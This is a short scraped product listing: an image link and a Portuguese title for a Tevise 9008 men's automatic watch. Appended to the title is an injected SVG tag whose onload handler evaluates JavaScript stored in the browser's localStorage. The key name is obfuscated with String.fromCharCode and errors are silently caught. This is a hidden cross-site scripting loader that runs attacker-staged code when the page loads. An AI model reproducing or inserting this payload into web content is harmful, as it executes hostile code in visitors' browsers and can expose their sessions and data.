 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Dourado e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 